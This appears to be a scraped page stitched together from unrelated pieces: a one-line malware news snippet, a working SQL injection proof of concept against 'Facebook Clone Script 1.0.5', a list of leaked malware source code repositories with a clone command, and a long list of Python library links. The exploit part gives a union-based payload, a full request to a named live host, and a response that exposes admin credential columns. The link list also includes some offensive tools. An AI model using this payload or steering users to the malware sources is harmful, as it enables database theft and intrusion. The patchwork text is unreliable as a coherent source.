Other malware linked to Hidden Cobra in the past include Destover, Wild Positron or Duuzer, and Hangman with sophisticated capabilities, like DDoS botnets, keyloggers, remote access tools (RATs), and wiper malware. -
# Exploit Title: Facebook Clone Script 1.0.5 - 'search' SQL Injection # Date: 2018-05-29 # Exploit Author: L0RD # Vendor Homepage: https://www.phpscriptsmall.com/product/facebook-clone/ # Version: 1.0.5 # Tested on: Win 10 # POC : SQLi : # Parameter : search # Type : Union based # Payload : 1' UNION SELECT NULL,group_concat(table_name,0x3a,column_name),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL from information_schema.columns where table_schema=schema()# # Request POST /demo/fbclone/top-search.php HTTP/1.1 Host: smsemailmarketing.in User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0 Accept: */* Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Referer: http://smsemailmarketing.in/demo/fbclone/setting.php Content-Type: application/x-www-form-urlencoded X-Requested-With: XMLHttpRequest Content-Length: 231 Connection: keep-alive search=1' UNION SELECT NULL,group_concat(table_name,0x3C62723E,column_name),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL from information_schema.columns where table_schema=schema()# # Response HTTP/1.1 200 OK Server: nginx/1.12.2 Date: Tue, 29 May 2018 17:12:31 GMT Content-Type: text/html; charset=UTF-8 Connection: keep-alive Content-Length: 5370 <a href='friend-profile.php?id='><img src="images/unknown.jpeg" height="40px" width="40px">About_you:a_id,about_you:u_id,about_you:u_nick,about_you:u_nickname,about_you:u_nick_show,about_you:nick_privacy,admin:id,admin:name,admin:username,admin:password,admin:ref_password,admin:sex,admin:email_id,admin:valid_id,admin:user_type,admin:user_level,admin:city_code,admin:state_code,admin:country_code,admin:userimages,admin:description </a></div>
-
Malware source code samples leaked online uploaded to GitHub for those who want to analyze the code.
malware
Malware source code samples uploaded to GitHub for those who want to analyze the code.
- Alina Spark (Point of Sales Trojan)
- Bleeding Life 2 (Exploit Pack)
- Carberp (Botnet)
- Carberp (Banking Trojan)
- Crimepack 3.1.3 (Exploit Pack)
- Dendroid (Android Trojan)
- Dexter v2 (Point of Sales Trojan)
- Eda2, Stolich, Win32.Stolich (Ransom)
- Sednit, Fancy Bear, APT28, Sofacy, Strontium (Gmail C2C)
- FlexiSpy (Spyware)
- Fuzzbunch (Exploit Framework)
- GMBot (Android Trojan)
- Gozi-ISFB - (Banking Trojan)
- Grum (Spam Bot)
- Hacking Team RCS (Remote Control System)
- Hidden Tear (Ransom)
- KINS (Banking Trojan)
- Mirai (IoT Botnet)
- Pony 2.0 (Stealer)
- PowerLoader (Botnet)
- RIG Front-end (Exploit Kit)
- Rovnix (Bootkit)
- Tinba (Tiny ASM Banking Trojan)
- TinyNuke, Nuclear Bot, Micro Banking Trojan, NukeBot (Banking Trojan)
- Trochilus, RedLeaves (RAT)
- ZeroAccess (Toolkit for ZeroAccess/Sirefef v3)
- Zeus (Banking Trojan)
Disclaimer
This repository is for research purposes only, the use of this code is your responsibility.
I take NO responsibility and/or liability for how you choose to use any of the source code available here. By using any of the files available in this repository, you understand that you are AGREEING TO USE AT YOUR OWN RISK. Once again, ALL files available here are for EDUCATION and/or RESEARCH purposes ONLY.
Download: malware-master.zip
Spoilergit clone https://github.com/greenmind-sec/malware.git
-
 1
1
-
Awesome list of Python modules repositories & APIs
- httphq : https://github.com/Lispython/httphq
- httpie : https://github.com/kracekumar/httpie
- httpie : https://github.com/jkbrzt/httpie
- httpbin : https://github.com/Runscope/httpbin
- requests-oauthlib : https://github.com/requests/requests-oauthlib
- requests-runscope : https://github.com/Runscope/requests-runscope
- twitter : https://github.com/sixohsix/twitter
- twython : https://github.com/ryanmcgrath/twython
- urllib3 : https://github.com/shazow/urllib3
- twarc : https://github.com/edsu/twarc
- requests : https://github.com/kennethreitz/requests
- python-oauth2 : https://github.com/joestump/python-oauth2
- python-oauth : https://github.com/leah/python-oauth/
- bitly-api-python : https://github.com/bitly/bitly-api-python
- PastebinAPI : https://github.com/Morrolan/PastebinAPI
- PastebinPython : https://github.com/six519/PastebinPython
- httpcache : https://github.com/Lukasa/httpcache
- unstdlib.py : https://github.com/shazow/unstdlib.py
- requests-toolbelt : https://github.com/sigmavirus24/requests-toolbelt
- github3.py : https://github.com/sigmavirus24/github3.py
- uritemplate : https://github.com/sigmavirus24/uritemplate
- twython : https://github.com/ryanmcgrath/twython
- rfc3986 : https://github.com/sigmavirus24/rfc3986
- simplejson : https://github.com/simplejson/simplejson
- httplib2 : https://github.com/httplib2/httplib2
- app-engine-tutorial : https://github.com/jcgregorio/app-engine-tutorial
- pyoauth : https://github.com/gorakhargosh/pyoauth
- cachecontrol : https://github.com/sigmavirus24/cachecontrol
- python-interview-questions : https://github.com/sigmavirus24/python-interview-questions
- hyper : https://github.com/Lukasa/hyper
- grequests : https://github.com/kennethreitz/grequests
- httpcli : https://github.com/dolph/httpcli
- ssl : https://github.com/pypa/ssl
- sslfix : https://github.com/denik/sslfix
- clint : https://github.com/kennethreitz/clint
- requests-data-schemes : https://github.com/sigmavirus24/requests-data-schemes
- omnijson : https://github.com/kennethreitz/omnijson
- py-oauth2 : https://github.com/liluo/py-oauth2
- oauth2lib : https://github.com/NateFerrero/oauth2lib
- python-oauth2 : https://github.com/joestump/python-oauth2
- pyoauth : https://github.com/gorakhargosh/pyoauth
- requests-oauthlib : https://github.com/requests/requests-oauthlib
- python-oauth2 : https://github.com/wndhydrnt/python-oauth2
- nose : https://github.com/nose-devs/nose
- PyGithub : https://github.com/PyGithub/PyGithub
- python : https://github.com/python
- facebook-sdk : https://github.com/mobolic/facebook-sdk
- python-instagram : https://github.com/mobolic/python-instagram
- soundcloud-python : https://github.com/soundcloud/soundcloud-python
- python-twitter : https://github.com/bear/python-twitter
- tweepy : https://github.com/tweepy/tweepy
- beautifulsoup : https://code.launchpad.net/beautifulsoup
- html-extractor : https://github.com/lzjun567/html-extractor
- paramiko : https://github.com/paramiko/paramiko
- pxssh.html : http://pexpect.sourceforge.net/pxssh.html
- bpython : https://github.com/bpython/bpython
- ssh : https://github.com/bitprophet/ssh
- json-spec : https://github.com/johnnoone/json-spec
- isort : https://github.com/timothycrosley/isort
- natsort : https://github.com/SethMMorton/natsort
- wakeonlan : https://github.com/ghickman/wakeonlan
- phenny : https://github.com/sbp/phenny
- pycurl.io : http://pycurl.io/
- scrapy.org : https://scrapy.org/
- scrapy : https://github.com/scrapy/
- BeautifulSoup : https://www.crummy.com/software/BeautifulSoup/
- django : https://github.com/django/django
- YouCompleteMe : https://github.com/Valloric/YouCompleteMe
- sentry : https://github.com/getsentry/sentry
- ansible : https://github.com/ansible/ansible
- tornado : https://github.com/tornadoweb/tornado
- flask : https://github.com/mitsuhiko/flask
- cdwanze.github.io : http://cdwanze.github.io/
- tweepy : https://github.com/tweepy/tweepy
- auth_tutorial.html : https://pythonhosted.org/tweepy/auth_tutorial.html
- google-api-python-client : https://github.com/google/google-api-python-client/
- uritemplate : https://github.com/sigmavirus24/uritemplate
- pyopenssl : https://github.com/pyca/pyopenssl
- pycrypto : https://pypi.python.org/pypi/pycrypto
- pycrypto : https://github.com/dlitz/pycrypto
- googl-python : https://github.com/igrishaev/googl-python
- pyshorteners : https://github.com/ellisonleao/pyshorteners
- xmpppy : https://github.com/normanr/xmpppy
- irc-transport : https://github.com/normanr/irc-transport
- xmppd : https://github.com/normanr/xmppd
- aafm : https://github.com/sole/aafm
- requests-oauth : https://github.com/maraujop/requests-oauth
- HTTPretty : https://github.com/gabrielfalcao/HTTPretty
- hawkpost : https://github.com/whitesmith/hawkpost
- python-php : https://github.com/joshmaker/python-php
- A simple echo server to inspect http web requests : https://gist.github.com/huyng/814831
- http://www.google.co.in/search?client=ms-opera-mini&channel=new&gws_rd=cr&hl=en&ie=UTF-8&q=Simple+Server+github+python+
- proxy2.py : https://github.com/inaz2/proxy2/blob/master/proxy2.py
- proxy.py : https://github.com/abhinavsingh/proxy.py
- http://www.google.co.in/search?q=python+proxy+tunnel+github+&client=ms-opera-mini&channel=new&gws_rd=cr&ei=FBlTWNXmEJfejwPlo53wDg
- placeholder : https://github.com/naftaliharris/placeholder
- MiscPython : https://github.com/pzelnip/MiscPython
- Downloads : http://twistedmatrix.com/trac/wiki/Downloads
- www.pythonchallenge.com : http://www.pythonchallenge.com/
- jedi : https://github.com/davidhalter/jedi
- MagicPython : https://github.com/MagicStack/MagicPython
- pythonImproved : https://github.com/DonJayamanne/pythonImproved
- Miscellaneous#select-an-interpreter : https://github.com/DonJayamanne/pythonVSCode/wiki/Miscellaneous#select-an-interpreter
- pypa : https://github.com/pypa
- iframe_api_reference : https://developers.google.com/youtube/iframe_api_reference
- ponyorm.com : https://ponyorm.com/
- vk_api : https://github.com/python273/vk_api
- list-of-python-api-wrappers#mercury---take-any-web-article-and-return-only-the-relevant-content : https://github.com/realpython/list-of-python-api-wrappers#mercury---take-any-web-article-and-return-only-the-relevant-content
- birdy : https://github.com/inueni/birdy
- python-bitcoinlib : https://github.com/petertodd/python-bitcoinlib
- bitcoin-python doc : http://laanwj.github.io/bitcoin-python/doc/
- box-python-sdk : https://github.com/box/box-python-sdk
- Python 2 evernote : https://github.com/evernote/evernote-sdk-python
- pyfacebook : https://github.com/sciyoshi/pyfacebook/
- uritemplate : https://github.com/sigmavirus24/uritemplate
- py-googletrans : https://github.com/ssut/py-googletrans
- status : https://github.com/avinassh/status
- snakes-on-a-droid : https://github.com/dmpayton/snakes-on-a-droid
- colour : https://github.com/vaab/colour
- python-scrapinghub : https://github.com/scrapinghub/python-scrapinghub
- python-photobucket : https://github.com/czpython/python-photobucket
- soundcloud-python : https://github.com/soundcloud/soundcloud-python
- python-telegram-bot : https://github.com/python-telegram-bot/python-telegram-bot
- TPB : https://github.com/thekarangoel/TPB
- pytumblr : https://github.com/tumblr/pytumblr
- unirest-python : https://github.com/Mashape/unirest-python
- Wikipedia : https://github.com/goldsmith/Wikipedia
- wiki-api : https://github.com/richardasaurus/wiki-api
- youtube-api : https://github.com/lalo73/youtube-api/
- InstaLooter : https://github.com/althonos/InstaLooter
- python-progressbar : https://github.com/WoLpH/python-progressbar
- InstaRaider : https://github.com/akurtovic/InstaRaider
- docopt : https://github.com/docopt/docopt
- dateutil : https://github.com/dateutil/dateutil/
- six : https://bitbucket.org/gutworth/six
- ThinkPython : https://github.com/AllenDowney/ThinkPython
- http-here : https://github.com/hustcc/http-here
- git-webhook : https://github.com/NetEaseGame/git-webhook
- AutomatorX : https://github.com/NetEaseGame/AutomatorX
- download5 : https://www.riverbankcomputing.com/software/pyqt/download5
- CythonGSL : https://github.com/twiecki/CythonGSL
- A deobfuscator for PjOrion, python cfg generator and more : https://github.com/extremecoders-re/PjOrion-Deobfuscator
- disk-scheduling-visualizer : https://github.com/extremecoders-re/disk-scheduling-visualizer
- uncompyle6 - A native Python cross-version Decompiler and Fragment Decompiler. Follows in the tradition of decompyle, uncompyle, and uncompyle2. Introduction:uncompyle6 translates Python bytecode back into equivalent Python source code. It accepts bytecodes from Python version 2.1 to 3.6 or so, including PyPy bytecode and Dropbox’s Python 2.5 bytecode. https://github.com/rocky/python-uncompyle6/
- C++ python bytecode disassembler and decompiler, Decompyle++ : https://github.com/zrax/pycdc
- 15280-pjorion-редактирование-компиляция-декомпиляция-обф : http://www.koreanrandom.com/forum/topic/15280-pjorion-редактирование-компиляция-декомпиляция-обф/
- ptpython : https://github.com/jonathanslenders/ptpython
- pymux : https://github.com/jonathanslenders/pymux
- pyvim : https://github.com/jonathanslenders/pyvim
- asyncssh : https://github.com/ronf/asyncssh
- cryptography : https://github.com/pyca/cryptography
- pyopenssl : https://github.com/pyca/pyopenssl
- tls : https://github.com/pyca/tls
- awesome-python : https://github.com/vinta/awesome-python
- python-social-auth : https://github.com/omab/python-social-auth
- fuckitpy : https://github.com/ajalt/fuckitpy
- pyautogui : https://github.com/asweigart/pyautogui
- TrendingGithub : https://github.com/andygrunwald/TrendingGithub
- unikovcode : https://github.com/amake/unikovcode
- httplib2 : https://github.com/jcgregorio/httplib2
- vitualenv-stable : https://virtualenv.pypa.io/en/stable/
- virtualenv : https://github.com/pypa/virtualenv
- Flexget : https://github.com/Flexget/Flexget
- P0cL4bs : https://github.com/P0cL4bs
- pyenv-virtualenv : https://github.com/yyuu/pyenv-virtualenv
- scapy : http://www.secdev.org/projects/scapy/
- scapy : https://github.com/secdev/scapy/
- teeceepee : https://github.com/jvns/teeceepee
- Responder : https://github.com/lgandx/Responder
- psutil : https://pypi.python.org/pypi/psutil
- falcon : https://github.com/falconry/falcon
- www.hug.rest : http://www.hug.rest/
- www.pythonanywhere.com : https://www.pythonanywhere.com/
- IDA-Pro#tab=IDA_Python_Scripting : https://www.aldeid.com/wiki/IDA-Pro#tab=IDA_Python_Scripting
- forum.dabeaz.com : https://forum.dabeaz.com/
- snarky.ca : https://snarky.ca/
- instabot : https://github.com/ohld/instabot
- visualize.html : http://www.pythontutor.com/visualize.html
- simpleisbetterthancomplex.com : https://simpleisbetterthancomplex.com/
- http://www.google.co.in/search?q=matplotlib+installation+via+pip+&client=ms-opera-mini&channel=new&gws_rd=cr&ei=QIWMWI2sIYSFmwGe27CoBg
- curio : https://curio.readthedocs.io/en/latest/
- python-resources.html : http://pybit.es/python-resources.html
- python-pentest-tools : https://github.com/dloss/python-pentest-tools
- fbchat : https://github.com/carpedm20/fbchat/
- ipython.org : http://ipython.org/
- jupyter.org : http://jupyter.org/
- www.scipy.org : http://www.scipy.org/
- shootback : https://github.com/aploium/shootback
- pyporting.html : https://docs.python.org/3/howto/pyporting.html
- compatible_idioms.html : http://python-future.org/compatible_idioms.html
- unmessage : https://github.com/AnemoneLabs/unmessage
- scipy-lectures : http://www.scipy-lectures.org/index.html
- pyguide.html : https://google.github.io/styleguide/pyguide.html
- elements-of-python-style : https://github.com/amontalenti/elements-of-python-style
- pyrsistent : https://github.com/tobgu/pyrsistent
- tmate-io : https://github.com/tmate-io
- tmux.github.io : https://tmux.github.io/
- requests-oauth : https://github.com/maraujop/requests-oauth
- googletrans.html : http://py-googletrans.readthedocs.io/en/latest/googletrans.html
- py-googletrans : https://github.com/ssut/py-googletrans
- robobrowser : https://github.com/jmcarp/robobrowser
- facebot : https://github.com/aldiferdiyan/facebot
- tweebot : https://github.com/aldiferdiyan/tweebot
- drat : https://github.com/drat
- reddit-twitter-bot : https://github.com/rhiever/reddit-twitter-bot
- mongoaudit : https://github.com/stampery/mongoaudit
- python-socketio : http://github.com/miguelgrinberg/python-socketio/
- skinny-bones-jekyll : https://github.com/mmistakes/skinny-bones-jekyll
- tensorflow-tutorials : https://github.com/golbin/tensorflow-tutorials
- pywb : https://github.com/ikreymer/pywb
- instaloader : https://github.com/Thammus/instaloader
- aiohttp : https://github.com/KeepSafe/aiohttp
- pytwitterbot : https://github.com/Serneum/pytwitterbot
- dehoopla : https://github.com/neersighted/dehoopla
- LanguageClient-neovim : https://github.com/autozimu/LanguageClient-neovim
- IPProxyTool : https://github.com/awolfly9/IPProxyTool
- git-trend : https://github.com/manojkarthick/git-trend
- Yet another URL library https://github.com/aio-libs/yarl http://yarl.readthedocs.io/en/latest/
- HTTPie + prompt_toolkit = an interactive command-line HTTP client featuring autocomplete and syntax highlighting https://github.com/eliangcs/http-prompt http://http-prompt.com/
- A cross-platform module for manipulating WiFi devices. https://github.com/awkman/pywifi
- Linker : https://github.com/awkman/Linker
- contributing-hugh-lib : https://www.vinta.com.br/blog/2017/contributing-hugh-lib/
- theastrologer : https://github.com/sandipbgt/theastrologer
- i_want_to_save_you_the_time_of_reading_this : https://www.reddit.com/r/Python/comments/5u64sd/i_want_to_save_you_the_time_of_reading_this/
- ultrajson : https://github.com/esnme/ultrajson#benchmarks
- statistics : https://docs.python.org/3/library/statistics.html
- gettext : https://docs.python.org/3/library/gettext.html
- poedit.net : https://poedit.net/
- trans_real.py : https://github.com/django/django/blob/1.10.3/django/utils/translation/trans_real.py#L90
- py-hello-l10n : https://github.com/vanadium23/py-hello-l10n
- DjangoBlog : https://github.com/liangliangyy/DjangoBlog
- shadowsocks : https://github.com/shadowsocks/shadowsocks
- scikit-plot : https://github.com/reiinakano/scikit-plot
- curio : https://github.com/dabeaz/curio
- schedule : https://schedule.readthedocs.io/en/stable/
- cherrypy.org : http://cherrypy.org/
- pytricia : https://github.com/jsommers/pytricia
- twitter-photos : https://github.com/shichao-an/twitter-photos
- twitter-photos.shichao.io : https://twitter-photos.shichao.io/
- mrw.wtf : https://github.com/nvbn/mrw.wtf
- poly-flask : https://wmginsberg.github.io/blog/poly-flask
- wmginsberg : https://mobile.twitter.com/wmginsberg
- poly-flask : https://github.com/wmginsberg/poly-flask
- torequests : https://github.com/ClericPy/torequests
- 579037-how-to-execute-x86-64-bit-assembly-code-directly-f : http://code.activestate.com/recipes/579037-how-to-execute-x86-64-bit-assembly-code-directly-f/
- saltstack : https://github.com/saltstack
- kernel_install.html : https://ipython.readthedocs.io/en/latest/install/kernel_install.html
- hakyll : http://jaspervdj.be/hakyll
- requests_httpsproxy : https://github.com/phuslu/requests_httpsproxy
- Modernizes Python code for eventual Python 3 migration. Build on top of 2to3 https://github.com/mitsuhiko/python-modernize
- 3-tricks-for-mastering-docker-with-python-99876412348d#.cby45ayf5 : https://hackernoon.com/3-tricks-for-mastering-docker-with-python-99876412348d#.cby45ayf5
- mocker : https://github.com/tonybaloney/mocker
- Lumberjack - Python Logging for Humans™: https://github.com/thesantosh/lumberjack
- setup.html : http://cassiopeia.readthedocs.io/en/latest/setup.html
- theZoo : https://github.com/ytisf/theZoo
- flint : https://github.com/twosigma/flint
- intro.html : https://websockets.readthedocs.io/en/stable/intro.html
- simple-websocket-server : https://github.com/dpallot/simple-websocket-server
- warpdrive : https://github.com/GrahamDumpleton/warpdrive
- warpdrive : http://warpdrive.readthedocs.io/en/latest/
- putio-automator : https://github.com/datashaman/putio-automator
- nox : https://nox.readthedocs.io/en/latest/
- flake8 configuration : https://flake8.readthedocs.io/en/latest/user/configuration.html
- hasgeek : https://github.com/hasgeek
- www.sayonetech.com : https://www.sayonetech.com/
- python-development-india : https://www.aalpha.net/tech-expertise/python-development-india/
- pyc2py : https://github.com/eduble/pyc2py
- 114103.html : https://www.egenix.com/mailman-archives/egenix-users/2006-October/114103.html
- Modern Django: A Guide on How to Deploy Django-based Web Applications in 2017 https://github.com/djstein/modern-django
- Python Telegram Bot API : https://github.com/eternnoir/pyTelegramBotAPI
- MLT2ImageConverter : https://github.com/tar-bin/MLT2ImageConverter
- Cool Instagram scripts, bots and API wrapper. Written in Python. https://instagrambot.github.io/instabot/
- followpie : https://github.com/oh-moore/followpie
- pywikibot-core : https://github.com/wikimedia/pywikibot-core
- bots.html : https://www.fullstackpython.com/bots.html
- ~kirsle : https://www.npmjs.com/~kirsle
- Cross platform editing, debugging, linting, testing (and more) Python (2.7 to 3.6) code (including Jupyter support) using Visual Studio Code https://github.com/DonJayamanne/pythonVSCode
- Awesome autocompletion and static analysis library for python. https://github.com/davidhalter/jedi
- url_shortener_django : https://github.com/clickclickonsal/url_shortener_django
- dukpy : https://github.com/amol-/dukpy
- anaconda : http://damnwidget.github.io/anaconda/
- configuring_apache_django_anaconda : http://ostrokach.github.io/posts/configuring_apache_django_anaconda/
- ruruki : https://github.com/optiver/ruruki
- Machine learning, Facial expression recognition,Deep Learning Tutorials ,Data Science blogs,etc.: https://github.com/lazyprogrammer?tab=repositories https://github.com/rushter?tab=repositories https://github.com/lisa-lab https://lazyprogrammer.me/ https://mila.umontreal.ca/en/
- PyMySQL : https://github.com/PyMySQL/PyMySQL/
- vy : https://github.com/iogf/vy
- scrabble : https://github.com/benjamincrom/scrabble
- subtitle-downloader : https://github.com/manojmj92/subtitle-downloader
- imdb : https://github.com/manojmj92/imdb
- BeautifulSoup : https://www.crummy.com/software/BeautifulSoup/#Download
- project_euler : https://github.com/dhruvbaldawa/project_euler
- dhruvb blog : http://www.dhruvb.com/blog/
- gcm-server.py : https://github.com/dhruvbaldawa/android_gcm/blob/master/gcm-server.py
- sms : https://github.com/dhruvbaldawa/Tutorials/tree/master/sms
- Image-Sorting : https://github.com/tanmay2893/Image-Sorting/tree/master
- fillerhide : https://github.com/shinigamiryuk/utility-scripts/blob/master/fillerhide
- LinkedInMailing : https://github.com/karangurnani/LinkedInMailing
- PypLebKV : http://pastebin.com/PypLebKV
- E3vVr4 : http://ideone.com/E3vVr4
- follow-sync : https://github.com/kirsle/follow-sync
- pipfile : https://pypi.python.org/pypi/pipfile/
- trio : https://github.com/python-trio/trio/
- newspaper# : https://github.com/codelucas/newspaper#
- instarch : https://github.com/marvelhoax/instarch
- Pythonista : https://github.com/Sphinxs/Pythonista
- vintasoftware : https://github.com/vintasoftware
- splinter : https://github.com/cobrateam/splinter
- mongoengine_fuel : https://github.com/berinhard/mongoengine_fuel
- splinter : https://github.com/cobrateam/splinter
- rows : https://github.com/turicas/rows
- osantana : https://github.com/osantana
- dynaconf : https://github.com/rochacbruno/dynaconf
- model_mommy : https://github.com/vandersonmota/model_mommy
- releases : https://github.com/Microsoft/PTVS/releases
- LegendasTV-Downloader : https://github.com/NiJoao/LegendasTV-Downloader
- djang-cms : https://www.django-cms.org/en/
- FacebookGraphAPI-Examples : https://github.com/nikhilkumarsingh/FacebookGraphAPI-Examples
- barcode.html#creating-barcodes-as-image : http://pythonhosted.org/pyBarcode/barcode.html#creating-barcodes-as-image
- Votr : https://github.com/danidee10/Votr
- Python_script : https://github.com/AymenDz/Python_script/
- scrapy_python : https://github.com/arpitbbhayani/scrapy_python
- PyBuildTool : https://github.com/dozymoe/PyBuildTool
- twittor : https://github.com/PaulSec/twittor
- gcat : https://github.com/byt3bl33d3r/gcat
- fast-style-transfer : https://github.com/lengstrom/fast-style-transfer
- Lollypop is a new GNOME music playing application. https://github.com/gnumdk/lollypop
- lollypop-portal : https://github.com/gnumdk/lollypop-portal
- nltk : https://pypi.python.org/pypi/nltk/
- scipys-new-lowlevelcallable-is-a-game-changer : https://ilovesymposia.com/2017/03/12/scipys-new-lowlevelcallable-is-a-game-changer/
- Tornado-Async-STT : https://github.com/DominguesM/Tornado-Async-STT
- pyautogui : https://pyautogui.readthedocs.io/en/latest/
- pywinauto.github.io : https://pywinauto.github.io/
- www.sikuli.org : http://www.sikuli.org/
- A tool that automatically formats Python code to conform to the PEP 8 style guide. https://github.com/hhatto/autopep8
- Python PDF Parser
- pdfminer : https://github.com/euske/pdfminer
- pdfminer3k : https://github.com/jaepil/pdfminer3k
- pyPdf : http://pybrary.net/pyPdf/
- shodan-python : https://github.com/achillean/shodan-python
- strftime.org : http://strftime.org/
- Web-Browser : https://github.com/nickgermaine/Web-Browser
- 3d plotting for Python in the Jupyter notebook based on IPython widgets using WebGL: https://github.com/maartenbreddels/ipyvolume
- conda : https://conda.io/docs/index.html
- ONIOFF - Onion URL Inspector A simple tool - written in pure python - for inspecting Deep Web URLs (or onions). It takes specified onion links and returns their current status along with the site's title. https://github.com/k4m4/onioff
- Easy Html Parser is an AST generator for html/xml documents. You can easily delete/insert/extract tags in html/xml documents as well as look for patterns. https://github.com/iogf/ehp
- selenium navigating : http://selenium-python.readthedocs.io/navigating.html
- InsideReCaptcha : https://github.com/neuroradiology/InsideReCaptcha
- Eigenstyle : https://github.com/graceavery/Eigenstyle
- PyRarCrack : https://github.com/z4r4tu5tr4/PyRarCrack
- python-excel.org : http://www.python-excel.org/
- apscheduler : https://apscheduler.readthedocs.io/en/latest/
- swampy : http://www.greenteapress.com/thinkpython/swampy/index.html
- Software to automate the management and configuration of any infrastructure or application at scale. Get access to the Salt software package repository here: https://repo.saltstack.com https://github.com/saltstack/salt
- A sample load / stress testing https://github.com/DonerKebab/SampleLoadTesting
- Virtual IP Routing Services over OpenFlow networks http://routeflow.github.io/RouteFlow/ https://github.com/anhsirksai/RouteFlow/tree/vandervecken https://github.com/routeflow/RouteFlow
- python-docx : http://python-docx.readthedocs.io/en/latest/user/quickstart.html
- dataset : https://dataset.readthedocs.io/en/latest/
- ArgParseInator : https://pypi.python.org/pypi/ArgParseInator
- http://www.google.co.in/search?q=uml&client=ms-opera-mini&channel=new&gws_rd=cr&ei=8C7wWIy9C4ezaaexsMgF
- Image-to-image translation using conditional adversarial nets: https://github.com/phillipi/pix2pix
- Poet helps you declare, manage and install dependencies of Python projects, ensuring you have the right stack everywhere. https://github.com/sdispater/poet
- meinheld is a high performance asynchronous WSGI Web Server (based on picoev) https://github.com/mopemope/meinheld http://meinheld.org
- SuperSight : https://github.com/CamilleMo/SuperSight
- shadowbroker : https://github.com/misterch0c/shadowbroker
- open-source jailbreaking tool for older iOS devices https://github.com/axi0mX/ipwndfu
- Python documentation generator. https://github.com/Ryanb58/tdoc
- Automatic firewall rule orchestator. https://github.com/videlanicolas/assimilator
- Styled Terminal Markdown Viewer https://github.com/axiros/terminal_markdown_viewer
- colorful : https://github.com/timofurrer/colorful
- Abusing vim's incorrect UTF-8 decoding https://github.com/bspammer/vimcryption
- latest : http://kim.readthedocs.io/en/latest/
- flask-skeleton : https://github.com/mikeywaites/flask-skeleton
- nmap-converter : https://github.com/mrschyte/nmap-converter
- Django middleware that helps visualize your app's traffic in Kibana https://github.com/koslibpro/django-traffic
- zhihu-api : https://github.com/lzjun567/zhihu-api
- A fully decentralized network for distributing data https://github.com/lbryio/lbry
- Cuckoo Sandbox is an automated dynamic malware analysis system https://github.com/cuckoosandbox/cuckoo
- cookiecutter-django : https://github.com/pydanny/cookiecutter-django
- PcbDraw : https://github.com/yaqwsx/PcbDraw
- PyGithub : https://github.com/PyGithub/PyGithub
- OpenSnitch is a GNU/Linux port of the Little Snitch application firewall. https://github.com/evilsocket/opensnitch
- Advanced search language for Django https://github.com/ivelum/djangoql?utm_content=bufferf050c&utm_medium=social&utm_source=twitter.com&utm_campaign=buffer
- Swagger/OpenAPI First framework for Python on top of Flask with automatic endpoint validation & OAuth2 support https://github.com/zalando/connexion
- A Flask extension to manage assets with Webpack. https://github.com/nickjj/flask-webpack
- A library for delivering one-line programming jokes https://github.com/CodeTengu/jokekappa
- One line jokes for programmers (jokes as a service) https://github.com/pyjokes/pyjokes
- pyjokes-bot : https://github.com/pyjokes/pyjokes-bot
- a very fast brute force webshell password tool https://github.com/sunnyelf/cheetah https://www.hackfun.org
- A Python script I use to pack IPSW for idevicererestore https://github.com/matteyeux/pypack
- Recent Commits to cowquotes:master cowquotes is inspired by cowsay and fortune https://github.com/oopsmonk/cowquotes
- python screenshot https://github.com/ponty/pyscreenshot
- python-optimus-api : https://github.com/keycdn/python-optimus-api
- A python package of Zeroth-Order Optimization (ZOOpt) https://github.com/eyounx/ZOOpt
- Image-to-image translation in PyTorch (e.g. horse2zebra, edges2cats, and more) https://github.com/junyanz/pytorch-CycleGAN-and-pix2pix
- A simple library for interacting with Amazon S3. https://github.com/kennethreitz/bucketstore
- android-ndk-downloader : https://github.com/tzutalin/android-ndk-downloader
- Minimalist measurement of python code time https://github.com/ramonsaraiva/timy
- Bitcoin made easy https://github.com/ofek/bit
- Python SAML Toolkit https://github.com/onelogin/python-saml
- Multi-Order Coverage map module for Python https://github.com/grahambell/pymoc
- https://pypi.python.org/pypi/libsemigroups-python-bindings/0.2.1?utm_source=dlvr.it&utm_medium=https%3A%2F%2Fpypi.python.org%2Fpypi%3F%3Aaction%3Drss
- https://pypi.python.org/pypi/deployv/0.9.17?utm_source=dlvr.it&utm_medium=https%3A%2F%2Fpypi.python.org%2Fpypi%3F%3Aaction%3Drss
- ara : https://github.com/openstack/ara
- microcosm-pubsub : https://github.com/globality-corp/microcosm-pubsub
- Sahiti : https://github.com/harkrish1/Sahiti
- Google Cloud Platform Python Samples https://github.com/GoogleCloudPlatform/python-docs-samples
- Python package for fitting dielectric/Raman/IR spectral data with an arbitrary number of Debye, damped oscillator, and other lineshape functions https://github.com/delton137/spectrumfitter
- tap-gitlab : https://github.com/singer-io/tap-gitlab
- Uranium is an assembly framework for Python, designed to help assist with the assembling Python services. Uranium provides tools for dependency management, reuse of assembly scripts, configuration, and other common requirements for an assembly system. http://uranium.readthedocs.io/en/latest/
- easy_google : https://github.com/Fryuni/easy_google
- Python REST client to interact with Replyify API https://github.com/replyify/replyify-python
- aiopogo - a Pokémon API in Python https://github.com/Noctem/aiopogo
- A Django template tag to convert Markdown to HTML https://github.com/richardcornish/django-markdowny
- https://pypi.python.org/pypi/badwolf/0.8.2?utm_source=dlvr.it&utm_medium=https%3A%2F%2Fpypi.python.org%2Fpypi%3F%3Aaction%3Drss
- qipipe - Quantitative Imaging pipeline http://qipipe.readthedocs.io/en/latest/ https://github.com/ohsu-qin/qipipe
- https://pypi.python.org/pypi/hedgehog-station-controller/2.5.3?utm_source=dlvr.it&utm_medium=https%3A%2F%2Fpypi.python.org%2Fpypi%3F%3Aaction%3Drss
- Generate consistent easier-to-remember codenames from strings and numbers. https://github.com/jjmontesl/codenamize
- aiopogo - a Pokémon API in Python https://github.com/Noctem/aiopogo
- tag is a free open-source software package for analyzing genome annotation data. It is developed as a reusable library with a focus on ease of use.tag is implemented in pure Python (no compiling required) with minimal dependencies! http://tag.readthedocs.io/en/stable/
- celadon : https://github.com/ninapavlich/celadon
- PyRETIS is a Python library for rare event molecular simulations with emphasis on methods based on transition interface sampling and replica exchange transition interface sampling http://www.pyretis.org/
- Chrome browser control, a HTML 5 based Python GUI framework. https://github.com/cztomczak/cefpython
